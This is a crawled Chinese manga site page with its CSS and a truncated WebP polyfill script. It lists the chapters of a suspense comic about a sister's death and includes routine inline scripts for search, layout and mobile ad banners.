

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xialamh.com/mh/870/
body_size: 6351
content:


<!DOCTYPE html>

<html>
<head>
    <title>妹妹消失的第一百天_妹妹消失的第一百天漫画全集免费(下拉式)无广告阅读-下拉漫画网</title>
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
     <meta http-equiv="Cache-Control" content="no-transform" /> 
     <meta http-equiv="Cache-Control" content="no-siteapp" />
     <meta name="applicable-device" content="pc,mobile" />
     <meta name="apple-mobile-web-app-capable" content="yes"/>
     <meta name="apple-mobile-web-app-status-bar-style" content="white"/>
     <meta name="format-detection" content="address=no;email=no;telphone=no"/>
     <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
     <meta name="Referrer" content="origin" />
     <link href="/css/index.css" rel="stylesheet" type="text/css" />
     <link rel="canonical" href="https://xialamh.com/mh/870/" />
    
<link href='//baidu.cnfile.top/hengfu/ysclk.css' rel='stylesheet' type='text/css' /></head>
<body>

    
<script src="/js/lazysizes.min.js" async=""></script>
<div class="header">
<div class='header_1'>
<a class="home" href="/" title="下拉漫画网">下拉漫画网</a>
<div class="ss"><form  onsubmit="return mhs();" method="get" action="/s/"><input maxlength="20" value="" type="text" name="s" id="mh_s" /><button type="submit">搜索</button></form></div>
</div>
</div>
<script>
    function mhs() {
        var sval = document.getElementById("mh_s");
        if (sval.value == "") { location.href = '/list/'; return false }
        else {
            sval.value = sval.value.replace(/<[^>]+\/?>/ig, ""); return true;
        }
    }
</script>
<ul class="header2"><li><a href="/list/hot/">热门</a><li><a href="/list/update/">最新</a></li><li><a href="/tk/1/">图库</a></li><li><a href="/list/acg/">acg</a></li></ul>

<script src="/js/webp.js"></script>
<div class="mh">
    <div class='mh_info'><img class='mh_thumb' src='https://imgs.xialamh.com/thumbnail/2020/869.jpg' alt='妹妹消失的第一百天' /><dl><dt><h1>妹妹消失的第一百天</h1></dt><dt>出品：猫爪R</dt><dt>状态：连载中&nbsp;20230427</dt><dt>类型：神魔,悬疑</dt></dl></div><div class='mh_js_t'>漫画简介</div><div class='mh_js'><p>【每周六更新】我杀死了自己的妹妹，并且通过完美的嫁祸手法逃脱了罪名，但是在妹妹死亡后的第一百天，奇怪的事情发生了……</p></div><div id='adhtml'></div><div class='mh_btn' style='display:block'><a href='/mh/870/1156108.html'>开始阅读</a></div><div class='mh_ml_t'>最新章节</div><ul class='mh_ml' id='mlbox'><li><a href='/mh/870/1156108.html'>代价（下）</a></li><li><a href='/mh/870/1156104.html'>代价（上）</a></li><li><a href='/mh/870/1156100.html'>最后的决战（下）</a></li><li><a href='/mh/870/1156096.html'>最后的决战（中）</a></li><li><a href='/mh/870/1156092.html'>最后的决战（上）</a></li><li><a href='/mh/870/1156088.html'>死神的buff</a></li><li><a href='/mh/870/1156084.html'>罗盘的真相</a></li><li><a href='/mh/870/1156080.html'>死神的选择</a></li><li><a href='/mh/870/1156076.html'>初遇死神</a></li><li><a href='/mh/870/1156072.html'>话到过去（下）</a></li><li><a href='/mh/870/1156068.html'>话到过去（上）</a></li><li><a href='/mh/870/1156064.html'>居然是他（下）</a></li><li><a href='/mh/870/1156060.html'>居然是他（上）</a></li><li><a href='/mh/870/1156056.html'>我只是个侦探</a></li><li><a href='/mh/870/1156052.html'>最熟悉的陌生人</a></li><li><a href='/mh/870/1156048.html'>谁是真凶（下）</a></li><li><a href='/mh/870/1156044.html'>谁是真凶（上）</a></li><li><a href='/mh/870/1156039.html'>死亡事件（下）</a></li><li><a href='/mh/870/1156035.html'>死亡事件（上）</a></li><li><a href='/mh/870/1156031.html'>撩妹狂魔（下）</a></li><li><a href='/mh/870/1156027.html'>撩妹狂魔（上）</a></li><li><a href='/mh/870/1156023.html'>突发事件</a></li><li><a href='/mh/870/1156019.html'>生命共享法</a></li><li><a href='/mh/870/1156015.html'>最后的灵魂</a></li><li><a href='/mh/870/1156011.html'>消除记忆</a></li><li><a href='/mh/870/1156007.html'>江影的秘密</a></li><li><a href='/mh/870/1156003.html'>意料之中</a></li><li><a href='/mh/870/1155999.html'>傀儡游戏（下）</a></li><li><a href='/mh/870/1155995.html'>傀儡游戏（上）</a></li><li><a href='/mh/870/1155991.html'>死亡左轮（下）</a></li><li><a href='/mh/870/1155987.html'>死亡左轮（中）</a></li><li><a href='/mh/870/1155983.html'>死亡左轮（上）</a></li><li><a href='/mh/870/1155979.html'>不见不散（下）</a></li><li><a href='/mh/870/1155976.html'>不见不散（中）</a></li><li><a href='/mh/870/1155974.html'>不见不散（上）</a></li><li><a href='/mh/870/1155972.html'>不速之客</a></li><li><a href='/mh/870/1155971.html'>暗影涌动</a></li><li><a href='/mh/870/1155969.html'>阴谋渐出（下）</a></li><li><a href='/mh/870/1155967.html'>阴谋渐出（中）</a></li><li><a href='/mh/870/1155966.html'>阴谋渐出（上）</a></li><li><a href='/mh/870/1155964.html'>逝之彼方（下）</a></li><li><a href='/mh/870/1155962.html'>逝之彼方（中）</a></li><li><a href='/mh/870/1155959.html'>逝之彼方（上）</a></li><li><a href='/mh/870/1155956.html'>难办的愿望（下）</a></li><li><a href='/mh/870/1155953.html'>难办的愿望（中）</a></li><li><a href='/mh/870/1155950.html'>难办的愿望（上）</a></li><li><a href='/mh/870/1155947.html'>对手（下）</a></li><li><a href='/mh/870/1155944.html'>对手（中）</a></li><li><a href='/mh/870/1155941.html'>对手（上）</a></li><li><a href='/mh/870/1155938.html'>独行者</a></li><li><a href='/mh/870/1155935.html'>苦咖与甜筒（下）</a></li><li><a href='/mh/870/1155932.html'>苦咖与甜筒（中）</a></li><li><a href='/mh/870/1155928.html'>苦咖与甜筒（上）</a></li><li><a href='/mh/870/1155924.html'>死神规则（下）</a></li><li><a href='/mh/870/1155920.html'>死神规则（上）</a></li><li><a href='/mh/870/1155916.html'>走马灯（下）</a></li><li><a href='/mh/870/1155912.html'>走马灯（中）</a></li><li><a href='/mh/870/1155908.html'>走马灯（上）</a></li><li><a href='/mh/870/1155904.html'>狂躁执念</a></li><li><a href='/mh/870/1155900.html'>未来预示（下）</a></li><li><a href='/mh/870/1155896.html'>未来预示（中）</a></li><li><a href='/mh/870/1155892.html'>未来预示（上）</a></li><li><a href='/mh/870/1155888.html'>分秒必争（下）</a></li><li><a href='/mh/870/1155884.html'>分秒必争（中）</a></li><li><a href='/mh/870/1155880.html'>分秒必争（上）</a></li><li><a href='/mh/870/1155876.html'>生死极速（下）</a></li><li><a href='/mh/870/1155872.html'>生死极速（中）</a></li><li><a href='/mh/870/1155868.html'>生死极速（上）</a></li><li><a href='/mh/870/1155864.html'>死前预言（下）</a></li><li><a href='/mh/870/1155860.html'>死前预言（上）</a></li><li><a href='/mh/870/1155856.html'>生存价值（下）</a></li><li><a href='/mh/870/1155852.html'>生存价值（上）</a></li><li><a href='/mh/870/1155848.html'>真相与傲慢</a></li><li><a href='/mh/870/1155843.html'>定格最美的瞬间（下）</a></li><li><a href='/mh/870/1155838.html'>定格最美的瞬间（上）</a></li><li><a href='/mh/870/1155833.html'>久远的礼物（下）</a></li><li><a href='/mh/870/1155828.html'>久远的礼物（中）</a></li><li><a href='/mh/870/1155823.html'>久远的礼物（上）</a></li><li><a href='/mh/870/1155818.html'>死神罗盘（下）</a></li><li><a href='/mh/870/1155813.html'>死神罗盘（中）</a></li><li><a href='/mh/870/1155808.html'>死神罗盘（上）</a></li><li><a href='/mh/870/1155803.html'>真正的感动是亲情（下）</a></li><li><a href='/mh/870/1155798.html'>真正的感动是亲情（上）</a></li><li><a href='/mh/870/1155793.html'>故事（下）</a></li><li><a href='/mh/870/1155788.html'>故事（上）</a></li><li><a href='/mh/870/1155783.html'>死前愿望（下）</a></li><li><a href='/mh/870/1155778.html'>死前愿望（上）</a></li><li><a href='/mh/870/1155773.html'>同盟（下）</a></li><li><a href='/mh/870/1155768.html'>同盟（上）</a></li><li><a href='/mh/870/1155763.html'>预料之外（下）</a></li><li><a href='/mh/870/1155758.html'>预料之外（上）</a></li><li><a href='/mh/870/1155753.html'>真相（下）</a></li><li><a href='/mh/870/1155750.html'>真相（上）</a></li><li><a href='/mh/870/1155747.html'>一百天后（下）</a></li><li><a href='/mh/870/1155744.html'>一百天后（上）</a></li><li><a href='/mh/870/1155741.html'>完美的嫁祸（下）</a></li><li><a href='/mh/870/1155737.html'>完美的嫁祸（中）</a></li><li><a href='/mh/870/1155734.html'>完美的嫁祸（上）</a></li><li><a href='/mh/870/1155731.html'>对不起，我杀了我妹妹（下）</a></li><li><a href='/mh/870/1155728.html'>对不起，我杀了我妹妹（上）</a></li><li><a href='/mh/870/102936.html'>最终话 计划之中</a></li><li><a href='/mh/870/102934.html'>第73话 傀儡游戏（下）</a></li><li><a href='/mh/870/102932.html'>第72话 傀儡游戏（上）</a></li><li><a href='/mh/870/102930.html'>第71话 死亡左轮（下）</a></li><li><a href='/mh/870/102928.html'>第70话 死亡左轮（中）</a></li><li><a href='/mh/870/102926.html'>第69话 死亡左轮（上）</a></li><li><a href='/mh/870/102924.html'>第68话 不见不散（下）</a></li><li><a href='/mh/870/102922.html'>第67话 不见不散（中）</a></li><li><a href='/mh/870/102920.html'>第66话 不见不散（上）</a></li><li><a href='/mh/870/102918.html'>第65话 不速之客</a></li><li><a href='/mh/870/102916.html'>第64话 暗影涌动</a></li><li><a href='/mh/870/102914.html'>第63话 阴谋渐出（下）</a></li><li><a href='/mh/870/102912.html'>第62话 阴谋渐出（中）</a></li><li><a href='/mh/870/102910.html'>第61话 阴谋渐出（上）</a></li><li><a href='/mh/870/102908.html'>第60话 逝之彼方（下）</a></li><li><a href='/mh/870/102906.html'>第59话 逝之彼方（下）</a></li><li><a href='/mh/870/102904.html'>第58话 逝之彼方（中）</a></li><li><a href='/mh/870/102902.html'>第57话 难办的愿望（下）</a></li><li><a href='/mh/870/102900.html'>第56话 难办的愿望（中）</a></li><li><a href='/mh/870/102898.html'>第55话 难办的愿望（上）</a></li><li><a href='/mh/870/102896.html'>第54话 对手（下）</a></li><li><a href='/mh/870/102894.html'>第53话 对手（中）</a></li><li><a href='/mh/870/102892.html'>第52话 对手（上）</a></li><li><a href='/mh/870/102890.html'>第51话 独行者</a></li><li><a href='/mh/870/102888.html'>第50话 苦咖和甜筒（下）</a></li><li><a href='/mh/870/102886.html'>第49话 苦咖和甜筒（中）</a></li><li><a href='/mh/870/102884.html'>第48话 苦咖和甜筒（上）</a></li><li><a href='/mh/870/102882.html'>第47话 死神规则（下）</a></li><li><a href='/mh/870/102880.html'>第46话 死神规则（上）</a></li><li><a href='/mh/870/102878.html'>第45话 走马灯(下)</a></li><li><a href='/mh/870/102876.html'>第44话 走马灯(中)</a></li><li><a href='/mh/870/102874.html'>第43话 走马灯(上)</a></li><li><a href='/mh/870/102872.html'>第42话 狂躁执念</a></li><li><a href='/mh/870/102870.html'>第41话 未来预示(下)</a></li><li><a href='/mh/870/102868.html'>第40话 未来预示(中)</a></li><li><a href='/mh/870/102866.html'>第39话 未来预示(上)</a></li><li><a href='/mh/870/102864.html'>第38话 分秒必争(下)</a></li><li><a href='/mh/870/102862.html'>第37话 分秒必争(中)</a></li><li><a href='/mh/870/102860.html'>第36话 分秒必争(上)</a></li><li><a href='/mh/870/102858.html'>第35话 生死极速(下)</a></li><li><a href='/mh/870/102856.html'>第34话 生死极速(中)</a></li><li><a href='/mh/870/102854.html'>第33话 生死极速(上)</a></li><li><a href='/mh/870/102852.html'>第32话 死前预言</a></li><li><a href='/mh/870/102850.html'>第31话 生存价值(下)</a></li><li><a href='/mh/870/102848.html'>第30话 生存价值(中)</a></li><li><a href='/mh/870/102846.html'>第29话 生存价值(上)</a></li><li><a href='/mh/870/102844.html'>第28话 真相与傲慢</a></li><li><a href='/mh/870/102842.html'>第27话 定格最美的瞬间(下)</a></li><li><a href='/mh/870/102840.html'>第26话 定格最美的瞬间(上)</a></li><li><a href='/mh/870/102838.html'>第25话 久远的礼物(下)</a></li><li><a href='/mh/870/102836.html'>第24话 久远的礼物(中)</a></li><li><a href='/mh/870/102834.html'>第23话 久远的礼物(上)</a></li><li><a href='/mh/870/102832.html'>第22话 死神罗盘(下)</a></li><li><a href='/mh/870/102830.html'>第21话 死神罗盘(中)</a></li><li><a href='/mh/870/102828.html'>第20话 死神罗盘(上)</a></li><li><a href='/mh/870/102826.html'>第19话 真正的感动是亲情(下)</a></li><li><a href='/mh/870/102824.html'>第18话 真正的感动是亲情(上)</a></li><li><a href='/mh/870/102822.html'>第17话 故事(下)</a></li><li><a href='/mh/870/102820.html'>第16话 故事(上)</a></li><li><a href='/mh/870/102818.html'>第15话 死前愿望(下)</a></li><li><a href='/mh/870/102816.html'>第14话 死前愿望(上)</a></li><li><a href='/mh/870/102814.html'>第13话 同盟(下)</a></li><li><a href='/mh/870/102812.html'>第12话 同盟(上)</a></li><li><a href='/mh/870/102810.html'>第11话 预料之外(下)</a></li><li><a href='/mh/870/102808.html'>第10话 预料之外(上)</a></li><li><a href='/mh/870/102806.html'>第9话 真相(下)</a></li><li><a href='/mh/870/102804.html'>第8话 真相(上)</a></li><li><a href='/mh/870/102802.html'>第7话 一百天后(下)</a></li><li><a href='/mh/870/102800.html'>第6话 一百天后(上)</a></li><li><a href='/mh/870/102798.html'>第5话 完美的嫁祸(下)</a></li><li><a href='/mh/870/102796.html'>第4话 完美的嫁祸(中)</a></li><li><a href='/mh/870/102794.html'>第3话 完美的嫁祸(上)</a></li><li><a href='/mh/870/102792.html'>第2话 对不起，我杀了我的妹妹(下)</a></li><li><a href='/mh/870/102790.html'>第1话 对不起，我杀了我的妹妹(上)</a></li></ul><div class='mh_ml_t'>猜你喜欢</div><ul class='mh_list'><li><a href='/mh/4160/'><img alt='天上掉下个狐妹妹' class='lazyload' src='/image/loading.gif' data-src='https://imgs.xialamh.com/thumbnail/2020/n0731/4521.webp' /><label>天上掉下个狐妹妹</label></a><span><a href='/mh/4160/278974.html'>停更通知</a></span></li><li><a href='/mh/4047/'><img alt='妹妹的义务' class='lazyload' src='/image/loading.gif' data-src='https://imgs.xialamh.com/thumbnail/2020/n0513/3440.webp' /><label>妹妹的义务</label></a><span><a href='/mh/4047/445532.html'>第110話 最終話-踏上各自的旅程</a></span></li><li><a href='/mh/3230/'><img alt='我的野蛮妹妹' class='lazyload' src='/image/loading.gif' data-src='https://imgs.xialamh.com/thumbnail/2020/n0513/3600.webp' /><label>我的野蛮妹妹</label></a><span><a href='/mh/3230/221403.html'>第 26 话</a></span></li><li><a href='/mh/556/'><img alt='每天都能看见我妹妹在抽风' class='lazyload' src='/image/loading.gif' data-src='https://imgs.xialamh.com/thumbnail/2020/555.jpg' /><label>每天都能看见我妹妹在抽风</label></a><span><a href='/mh/556/78374.html'>最终话</a></span></li><li><a href='/mh/2866/'><img alt='腹黑妹妹不好惹' class='lazyload' src='/image/loading.gif' data-src='https://imgs.xialamh.com/thumbnail/2020/0327/2867.webp' /><label>腹黑妹妹不好惹</label></a><span><a href='/mh/2866/199098.html'>第62话</a></span></li><li><a href='/mh/812/'><img alt='我和妹妹的秘密' class='lazyload' src='/image/loading.gif' data-src='https://imgs.xialamh.com/thumbnail/2020/811.jpg' /><label>我和妹妹的秘密</label></a><span><a href='/mh/812/1153732.html'>最终话 大结局</a></span></li><li><a href='/mh/1261/'><img alt='我的妹妹来自邻国' class='lazyload' src='/image/loading.gif' data-src='https://imgs.xialamh.com/thumbnail/2020/1260.jpg' /><label>我的妹妹来自邻国</label></a><span><a href='/mh/1261/124936.html'>第26话 找个猪头当男友</a></span></li><li><a href='/mh/4324/'><img alt='我的妹妹有毒' class='lazyload' src='/image/loading.gif' data-src='https://imgs.xialamh.com/thumbnail/2020/n0918/4687.webp' /><label>我的妹妹有毒</label></a><span><a href='/mh/4324/699598.html'>89话 惊喜</a></span></li><li><a href='/mh/732/'><img alt='我的妹妹才没有那么好欺负' class='lazyload' src='/image/loading.gif' data-src='https://imgs.xialamh.com/thumbnail/2020/731.jpg' /><label>我的妹妹才没有那么好欺负</label></a><span><a href='/mh/732/1150093.html'>最终话 野性？欲求？</a></span></li></ul><div class='mh_ml_t'>相关推荐</div><ul class='k_list'><li><a href='/mh/n14786/'>妹妹消失的第一百天 漫画全集</a></li><li><a href='/mh/n14784/'>妹妹消失的第一百天 漫画在线观看</a></li><li><a href='/mh/n14785/'>妹妹消失的第一百天 漫画免费观看</a></li></ul><ul class='mh_sx'><li class='mh_s'><a href='/mh/869/'>星之传说</a></li><li class='mh_x'><a href='/mh/871/'>脑洞密码</a></li></ul>
</div>
<script>
 
        var mlbox = document.getElementById("mlbox");
        if (parseInt(window.getComputedStyle(mlbox).height) > 400) {
            mlbox.style.height = "400px";
            mlbox.style.overflow = "auto";
            mlbox.style.overflowX = "hidden";
            mlbox.style.overflowY = "scroll";
        }
    function insertad()
    {
        adhtml(document.getElementById("adhtml"));
    } 
</script>
    
<script>
    (function () {
if(typeof(gifimgs)==undefined) {
        var allimgs = document.getElementsByTagName("img");
        for (i = 0; i < allimgs.length; i++) {

            allimgs[i].onerror = function () {this.src = '[data-uri]'; }
        }
    }
}
    )();

    function setthumbsize() {
        var tsize = "600x800";
        var tsize2 = "200x160";
        var tplist = document.getElementsByTagName("ul");
        var twidth = (window.innerWidth / 3 * 0.96);
        if (window.innerWidth >= 860)
            twidth = (860 / 4 * 0.96);
        var theight = (twidth / parseInt(tsize.split("x")[0])) * parseInt(tsize.split("x")[1]);
        var theight2 = (twidth / parseInt(tsize2.split("x")[0])) * parseInt(tsize2.split("x")[1]);
        for (i = 0; i < tplist.length; i++) {
            if (tplist[i].className == "mh_list") {

                var timgs = tplist[i].getElementsByTagName("img");


                for (n = 0; n < timgs.length; n++) {
                    timgs[n].style.height = theight.toString() + "px";
                }

            } else if (tplist[i].className == "tp_list") {

                var timgs = tplist[i].getElementsByTagName("img");


                for (n = 0; n < timgs.length; n++) {
                    timgs[n].style.height = theight2.toString() + "px";
                }

            }

        }
    }
    setthumbsize();
    window.onresize = function () {
        setthumbsize();
    }
var os = function () { var mob = window.navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i) ? true : false; return { mob: mob }; }();
  
    function adhtml(obj)
    {
           
        if (os.mob)
        {
            obj.innerHTML = obj.innerHTML + "<br/><br/><div style='clear:both;width:100%;height:100px;overflow:hidden'><a href='" + zlHref + "'><img referrerpolicy='no-referrer' class='lazyload' src='/image/loading.gif' data-src='https://js.2601js.sbs/gif301.ashx?t=0&" + Math.random().toString() + "' style='width:100%;height:100%;' /><\/a><\/div><br/>";
        }
    }

    if (insertad)
    {
        insertad();
    }
</script>


 <div class="footer">版权所有 <a href="http://xialamh.com/"><strong>下拉漫画网&nbsp;xialamh.com</strong></a>-&nbsp;Copyright&copy;2026</div>


<script src="/js/foot.js"></script>





    <div class="ml_kg"></div>
<center id='ysclk2'><a href='//js.2601js.sbs/ystz.html'><img /></a></center></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://xialamh.com/css/index.css
body_size: 1758
content:


body{margin:0;font-family:"Microsoft Yahei", arial, helvetica, sans-serif;background:#fff;color:#666;font-size:15px;min-width:360px;}
*{padding:0;margin:0;list-style:none;list-style-image:none; }
a{color:#666;text-decoration:none;}
.mh{width:100%;overflow:hidden;}

@media screen and (max-width:640px)
{
	
}

@media screen and (min-width:640px)
{
	.header{width:100%;background:#000}
	.mh,.header_1,.header2{width:640px !important;margin:0 auto;}
	.ml_dh{ position:fixed;z-index:9999;width:640px !important;}
    
	
}



/*header-test*/
.header{width:100%;overflow:hidden;}
.header_1{width:100%;overflow:hidden;background:#000}
.home {
	display: block;
	float: left;
	height: 40px;
	width: 122px;
	color: #ccc;
	font-weight: 600;
	text-align: center;
	font-size: 16px;
	line-height: 40px;
	font-family: 方正姚体;
	background: url(/image/m-sskico.png) no-repeat 3px 5px;
	background-size: 100px;
	text-indent:32px;
}
.ss{float:right;height:40px;font-size:16px;}
#mh_s{height:30px;width:70%;margin-top:5px;border:1px solid #ccc;border:none;line-height:30px;}
.ss button{border:none;height:30px;background:#ccc;padding:0px 10px 0px 10px;line-height:30px;color:#000;vertical-align:middle}
.header2{width:100%;overflow:hidden;clear:both;margin-top:5px;margin-bottom:-3px;}
.header2 li{display:block;float:left;width:18%;padding:1%;}
.header2 li a{display:block;width:100%;text-align:center;border:1px solid #000;border-radius:3px;line-height:24px;}




/*列表页面*/
.ls_labs{width:100%;overflow:hidden;clear:both;text-align:center;margin-top:10px;height:50px;border-top:1px solid #ccc;padding-top:7px;}
.ls_des {
    padding: 10px;
    line-height: 24px;
    border: 1px solid #ccc;
    background: #f7f2f2;
    border-radius: 5px;
    margin-top: 5px;
}
.ls_labs li{display:block;float:left;}
.ls_labs li a{display:block;padding:3px 10px 3px 10px;}
.ls_t{width:96%;line-height:30px;overflow:hidden;background:#000;color:#fff;margin-top:10px;padding:0 2% 0 2%;}
.ls_t em,.ls_t h1{ text-decoration:none; font-style:normal;font-weight:600;text-indent:10px;font-size:16px;display:inline;}
.ls_cbtn{display:block;float:right;text-align:center;height:28px;overflow:hidden;}

.ls_footer{width:96%;padding:2%;overflow:hidden;clear:both;}
.ls_footer li{display:block;float:left;line-height:30px;font-weight:600;width:50%;text-align:center; }
.ls_footer li a{text-decoration:underline;display:block;background:#000;color:#fff;width:98%;height:30px;padding:5px 0px 5px 0px;}
.ls_f_l{float:left;}
.ls_f_r{float:right;}


/*漫画页面*/

.mh_info{width:94%;overflow:hidden;padding:3%;background:#000;color:#fff;margin-top:7px;}
.mh_info h1{font-size:24px;line-height:60px;}
.mh_thumb{display:block;float:left;border-radius: 5px;width:35%;border:1px solid #fff}
.mh_info dl{display:block;float:left;margin-left:3%;width:61%;}
.mh_info dt{line-height:30px;font-size:12px;}
.mh_info dt a{color:#ddd; text-decoration:underline;}
.mh_js_t{width:94%;padding:3%;line-height:16px;font-size:16px;font-weight:600;clear:both;}
.mh_js{width:96%;padding:2%;font-size:14px;line-height:20px;}
.mh_btn{float:right;text-align:center;margin-right:2%;font-size:16px;font-weight:600;border:1px solid #fff;border-radius:5px;background:#000;color:#fff;padding:2%;}
.mh_ml_t{width:94%;padding:3%;line-height:16px;font-size:16px;font-weight:600;clear:both;}
.mh_ml{width:96%;padding:2%;overflow:hidden;}
.mh_ml li{display:block;float:left;width:33.33%;text-align:center;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;margin:5px 0 5px 0;}
.mh_ml li a{display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:96%;margin-left:2%;border:1px solid #000;border-radius:3px;line-height:24px;font-size:10px;}

.mh_sx{width:90%;color:#fff;padding:0 5% 0 5%;overflow:hidden; height:30px;font-size:12px;}
.mh_sx li{display:block;width:46%;height:100%;background-color:#000;overflow:hidden; white-space:nowrap; text-overflow:ellipsis;border-radius: 3px; text-align:center;line-height:30px;}
.mh_sx a{color:#fff;height:100%;}
.mh_s{float:left;padding-left:3px;}
.mh_x{float:right;padding-right:3px;}

.mh_list{width:96%;padding:2%;overflow:hidden;clear:both;}
.mh_list li{display:block;float:left;width:33.333%;overflow:hidden;text-align:center;font-size:12px;margin-bottom:10px;}
.mh_list li img{width:96%;border-radius:3px;}
.mh_list li span{height:24px;overflow:hidden;width:100%;display:block;}
.mh_list li span a{display:block;font-size:10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#aaa;line-height:24px;width:94%;padding:0px 3% 0px 3%; text-decoration:underline}
.mh_list li label{display:block;font-size:14px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:22px;}
.k_list{width:96%;padding:2%;overflow:hidden;clear:both;}
.k_list li{display:block;float:left;width:33.33%;line-height:24px;overflow:hidden;}
.k_list li a{display:block;margin:0 auto;width:94%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}

/*目录页面*/
.ml_header{width:90%;height:30px;color:#fff;padding:0 5% 0 5%;overflow:hidden; white-space:nowrap; text-overflow:ellipsis;background-color:#000;}
.ml_h1{font-size:16px;text-align:center;line-height:30px;}
.ml_imgs{width:94%;margin-left:3%;overflow:hidden;}
.ml_imgs img{width:100%; vertical-align:middle;text-align:center;}
.ml_sx{width:90%;color:#fff;padding:0 5% 0 5%;overflow:hidden; height:40px;font-size:12px; clear:both;margin-top:20px;}
.ml_sx li{display:block;width:46%;height:100%;background-color:#000;overflow:hidden; white-space:nowrap; text-overflow:ellipsis;border-radius: 3px; text-align:center;}
.ml_sx a{color:#fff}
.ml_s{float:left;padding-left:3px;}
.ml_x{float:right;padding-right:3px;}
.ml_dh{ position:fixed;z-index:9999;width:100%;height:40px;overflow:hidden; white-space:nowrap;bottom:0px;background-color:#000; opacity:0.75;}
.ml_dh a{width:50%;text-align:center;color:#fff;font-weight:600;display:block;float:left;font-size:16px;line-height:40px; text-decoration:underline;}
.ml_kg{height:30px;overflow:hidden;width:100%;}




/*图库页面*/
.tp_dh{width:100%;padding:5px;margin-top:10px;overflow:hidden;}
.tp_dh a{text-align:center;border:1px solid #000;border-radius:3px;line-height:24px;padding:0px 5px 0px 5px;color:#fff;background:#000}
.tp_info{width:96%;padding:2%;overflow:hidden;}
.tp_info h1{font-size:16px;text-align:center;line-height:30px;margin-bottom:10px;}
.tp_img{text-align:center;}
.tp_img img{width:100%; vertical-align:middle;text-align:center;}
.tp_c{padding:10px;font-size:14px;line-height:30px;}
.tp_c img{max-width:94%;display:block;margin:0 auto;min-height:200px;}
.tp_footer{width:100%;line-height:30px;margin-top:10px; text-align:center;margin-bottom:10px;word-break:break-word;}
.tp_footer a{padding:5px 15px 5px 15px; text-align:center;}

.tp_list{width:96%;overflow:hidden;padding:2%;margin-top:5px;}
.tp_list li{width:33.33%;float:left;overflow:hidden;margin-bottom:10px; text-align:center;}
.tp_list li img{width:96%;border-radius:3px;}
.tp_list label{display:block;width:96%;padding:2%;text-align:center; text-decoration:underline;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.tp_list li span a{display:block;font-size:10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#aaa;line-height:24px;width:94%;padding:0px 3% 0px 3%; text-decoration:underline}
.tp_list li label{display:block;font-size:14px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:22px;}



.flink{width:96%;padding:2%;text-align:center;display:none}
.flink a{color:#ccc;font-size:10px;text-align:center;}




.footer{width:100%;clear:both;line-height:18px;text-align:center;font-size:12px;overflow:hidden; white-space:normal}
.footer a{color:#ccc}




--- FILE ---
content_type: application/javascript
request_url: https://xialamh.com/js/webp.js
body_size: 1621
content:
/**
 * HTML WebP Plugin v1.0.2
 *   By EtherDream (zjcqoo@163.com)
 * Update: 2012/11/27
 */
(function()
{
	var __VER__ = navigator.userAgent;
	var __IE__ = /MSIE/.test(__VER__);
	var __IE67__ = /MSIE 6|MSIE 7/.test(__VER__);
	var __STD__ = !!window.addEventListener;
	var dummy;


	// flash resize callback
	__WEBPCALL__ = function(id, w, h)
	{
		arrDOM[id].width = w + "px";
		arrDOM[id].height = h + "px";
	}

	// firefox: 'onerror' occurs before 'DOMContentLoaded'
	var hasDCL;
	if (__STD__)
		document.addEventListener("DOMContentLoaded", function(){hasDCL = true}, false);
	
	function handle_inserted(e)
	{
		if (e.target instanceof HTMLImageElement)
			WatchImg(e.target);
	}

	function handle_loaded()
	{
		var col = [].slice.call(document.images);
		var n = col.length;

		while(n--)
			WatchImg(col[n]);
	}

	function handle_forbid_std(e)
	{
		e.preventDefault();
		e.stopPropagation();
	}

	function handle_memu(e)
	{
		e = e || event;
		if (e.button != 2)
			return;

		var dom = e.srcElement || e.target;
		if (dom.tagName != "EMBED")
			return;

		if (!/WebP.swf/.test(dom.src))
			return;

		if (__IE__)
		{
			// disable flash menu
			dummy.setCapture();
			setTimeout(function(){dummy.releaseCapture()}, 0);
		}
		else
		{
			handle_forbid_std(e);
		}
	}




	function copy_sty_std(src, dst)
	{
		src = getComputedStyle(src);
		dst = dst.style;

		for(var i = 0, n = src.length; i < n; i++)
		{
			k = src[i];
			if (k != "width" && k != "height")
				dst.setProperty(k, src.getPropertyValue(k), null);
		}
	}

	function copy_sty_ie678(src, dst)
	{
		src = src.currentStyle;
		dst = dst.style;

		for(var k in src)
			if (k != "width" && k != "height")
				dst[k] = src[k];
	}

	function copy_attr_std(src, dst)
	{
		var attrs = src.attributes;
		for(var i = 0, n = attrs.length; i < n; i++)
		{
			var attr = attrs[i];
			var name = attr.name;
			if (name != "src")
				dst.setAttribute(name, attr.value);
		}
	}

	function copy_attr_ie67(src, dst)
	{
		var __ATTR__ = {"class": "className", "for": "htmlFor"};

		var attrs = src.attributes;
		for(var i = 0, n = attrs.length; i < n; i++)
		{
			var attr = attrs[i];
			var name = attr.name;
			if (name != "src")
			{
				name = __ATTR__[name] || name;
				value = src.getAttribute(name, 2);

				if (value && value.length != 0)
					dst.setAttribute(name, value);
			}
		}
	}


	var arrDOM = [];

	function WatchImg(img)
	{
		if (img.getAttribute("WEBPON"))
			return;
		
		// only match *.webp*
		var reg = /.webp$/i;
		if (!reg.test(img.src))
			return;

		img.setAttribute("WEBPON", 1);

		// create flash
		var fla = document.createElement("embed");
		fla.src = "WebP.swf";
		fla.width = 28;
		fla.height = 28;

		// clone img's style
		try
		{
			__STD__?
				copy_sty_std(img, fla):
				copy_sty_ie678(img, fla);
		}
		catch(e)
		{}

		// clone img's attribute
		try
		{
			__IE67__?
				copy_attr_ie67(img, fla):
				copy_attr_std(img, fla);
		}
		catch(e)
		{}
 
		fla.setAttribute("wmode", "transparent");
		fla.setAttribute("flashvars", "id=" + arrDOM.length + "&url=" + escape(img.src));

